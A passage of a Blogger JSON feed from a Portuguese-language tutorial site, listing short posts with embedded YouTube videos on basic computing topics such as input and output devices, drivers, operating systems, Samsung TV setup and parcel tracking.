height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/bD2gPEPHdOg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=bD2gPEPHdOg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6350942820878075047\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-sintonizar-canais-em-tvs-samsung.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6350942820878075047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6350942820878075047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-sintonizar-canais-em-tvs-samsung.html","title":"Como Sintonizar Canais em TVs Samsung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bD2gPEPHdOg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8391175443371107493"},"published":{"$t":"2023-02-03T15:48:00.002-03:00"},"updated":{"$t":"2023-02-03T15:48:11.517-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"app controle remoto samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular como controle remoto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular como controle remoto samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usar celular como controle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usar celular como controle samsung"}],"title":{"type":"text","$t":"App Controle Remoto para TV Samsung"},"content":{"type":"html","$t":"\u003Cp\u003EAprenda a configurar o aplicativo oficial da samsung para usar seu celular como controle de sua smart tv. Existem vários aplicativos para tornar um celular em controle de smarttvs, no entanto alguns podem não funcionar corretamente, o melhor neste caso é utilizar um aplicativo oficial da marca de sua TV, como mostramos neste vídeo tutorial sobre a samsung:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/C0wRYmkpDJ8\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=C0wRYmkpDJ8\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8391175443371107493\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/app-controle-remoto-para-tv-samsung.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391175443371107493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391175443371107493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/app-controle-remoto-para-tv-samsung.html","title":"App Controle Remoto para TV Samsung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C0wRYmkpDJ8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3029234000189832175"},"published":{"$t":"2023-02-03T15:38:00.004-03:00"},"updated":{"$t":"2023-02-03T15:38:38.020-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada e saida exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada e saída"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrada e saida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"}],"title":{"type":"text","$t":"Dispositivos de Entrada e Saída - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003ETodo computador possui uma entrada de dados, o processamento e uma saída. Então existem dispositivos de entrada e dispositivos de saída, acessórios que permitem a interação com o computador, mas também existem os dispositivos de \"entrade e saida\" que funcionam nos dois sentidos, enviam informações para o computador processar e recebem informações já processadas para exibi-las no mundo externo. Exemplos de dispostivos de entrada e saída podem ser: pendrives, modems e SSDs.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/hHzBR5D2xEQ\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hHzBR5D2xEQ\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3029234000189832175\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-entrada-e-saida-o-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3029234000189832175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3029234000189832175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-entrada-e-saida-o-que.html","title":"Dispositivos de Entrada e Saída - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/hHzBR5D2xEQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4042828639547593130"},"published":{"$t":"2023-02-03T15:12:00.005-03:00"},"updated":{"$t":"2023-02-03T15:12:43.934-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de saida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de saida exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de saída"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perifericos de saida"}],"title":{"type":"text","$t":"Dispositivos de Saída - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003EBasicamente um \"dispositivo de saída\" é qualquer acessório que você conecte em um computador que receba as informações ja processadas e as exiba no mundo externo, como por exemplo: monitor, impressora e caixas de som.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tCv737hnZLg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=tCv737hnZLg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4042828639547593130\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-saida-o-que-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4042828639547593130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4042828639547593130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-saida-o-que-sao.html","title":"Dispositivos de Saída - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tCv737hnZLg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-49127561950424891"},"published":{"$t":"2022-09-01T16:30:00.003-03:00"},"updated":{"$t":"2022-09-01T16:30:31.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exemplos de dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de entrada de dados"}],"title":{"type":"text","$t":"Dispositivos de Entrada - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que são os dispositivos de entrada. Na informática ou computação você vai ouvir falar sobre este termo, basicamente um dispositivo de entrada é qualquer aparelho ou acessório que você consiga plugar no computador e que envie informações para dentro do computador, confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/zx4Ry4UgOtg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=zx4Ry4UgOtg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/49127561950424891\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/dispositivos-de-entrada-o-que-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/49127561950424891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/49127561950424891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/dispositivos-de-entrada-o-que-sao.html","title":"Dispositivos de Entrada - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zx4Ry4UgOtg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-2737597973905802304"},"published":{"$t":"2022-09-01T16:19:00.002-03:00"},"updated":{"$t":"2022-09-01T16:19:20.468-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são periféricos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são periféricos exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é periférico no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"periférico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"periféricos"}],"title":{"type":"text","$t":"O Que São Periféricos?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é um periférico em informática. Basicamente um periférico é qualquer dispositivo ou acessório ligado a um computador para enviar ou receber informações, pode ser um teclado, uma caixinha de som ou o próprio mouse, confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/k8wDgzgfy4A\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=k8wDgzgfy4A\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/2737597973905802304\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-perifericos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2737597973905802304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2737597973905802304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-perifericos.html","title":"O Que São Periféricos?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/k8wDgzgfy4A\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8391521263968859746"},"published":{"$t":"2022-09-01T16:07:00.000-03:00"},"updated":{"$t":"2022-09-01T16:07:01.482-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"computador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador da meta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador do facebook"}],"title":{"type":"text","$t":"Supercomputador da Meta (Facebook)"},"content":{"type":"html","$t":"\u003Cp\u003EConheça o novo supercomputador do facebook, o RSC. Esta notícia foi divulgada no inicio deste ano de 2022 e no ritmo que estes avanços tem acontecido é provável que em um futuro próximo teremos supercomputadores ainda mais potentes do que este, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lhR3vMaMz4k\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lhR3vMaMz4k\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8391521263968859746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/supercomputador-da-meta-facebook.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391521263968859746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391521263968859746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/supercomputador-da-meta-facebook.html","title":"Supercomputador da Meta (Facebook)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lhR3vMaMz4k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-2732149290881780741"},"published":{"$t":"2022-09-01T15:58:00.002-03:00"},"updated":{"$t":"2022-09-01T16:08:40.273-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativo para escanear documento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como escanear um documento pelo celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escanear documento celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escanear documento pelo celular grátis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scanner"}],"title":{"type":"text","$t":"Como Escanear um Documento pelo Celular"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba escanear documentos usando a câmera de um celular. Existem vários aplicativos que permitem usar o celular como scanner, basicamente a câmera faz uma fotografia e o aplicativo faz um tratamento na imagem para deixa-la mais nítida no caso de textos e letras, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rFb3ba2Bz8w\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=rFb3ba2Bz8w\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/2732149290881780741\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/como-escanear-um-documento-pelo-celular.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2732149290881780741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2732149290881780741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/como-escanear-um-documento-pelo-celular.html","title":"Como Escanear um Documento pelo Celular"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rFb3ba2Bz8w\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3611603166995326326"},"published":{"$t":"2022-09-01T15:48:00.004-03:00"},"updated":{"$t":"2022-09-01T15:48:26.672-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"driver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é driver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é um driver de dispositivo"}],"title":{"type":"text","$t":"O que são Drivers?"},"content":{"type":"html","$t":"\u003Cp\u003EDrivers são programas que fazem funcionar um componente físico do computador, como placas de vídeo ou impressoras por exemplo. O driver fica no lugar de intermediário entre a placa ou dispositivo e o sistema operacional, entenda melhor vendo este vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/j6ARMDaZrZg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=j6ARMDaZrZg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3611603166995326326\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-drivers.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3611603166995326326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3611603166995326326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-drivers.html","title":"O que são Drivers?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/j6ARMDaZrZg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6387115438456602386"},"published":{"$t":"2022-07-01T16:39:00.006-03:00"},"updated":{"$t":"2022-07-01T16:39:59.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é e para que serve um sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qual a função do sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sistema operacional exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"so"}],"title":{"type":"text","$t":"O que é Sistema Operacional?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é e qual a função de um sistema operacional. Basicamente o \"SO\" ou \"sistema operacional\" é o programa principal do computador, é um programa que serve de base para outros programas funcionarem sobre ele, confira detalhes da explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/yHhedN166ls\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=yHhedN166ls\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6387115438456602386\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-sistema-operacional.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6387115438456602386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6387115438456602386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-sistema-operacional.html","title":"O que é Sistema Operacional?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yHhedN166ls\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6034517733082149854"},"published":{"$t":"2022-07-01T16:34:00.002-03:00"},"updated":{"$t":"2022-07-01T16:34:07.796-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como rastrear encomendas do correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como rastrear um pedido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastreamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastreamento correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastrear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastrear encomenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Como Rastrear Encomenda dos Correios"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba usar o rastreamento dos correios. Usando o próprio site dos correios é possível rastrear uma encomenda se você possuir o código de rastreio em mãos, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8rDr5HsHcD4\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=8rDr5HsHcD4\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6034517733082149854\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-rastrear-encomenda-dos-correios.html#comment-form","title":"0 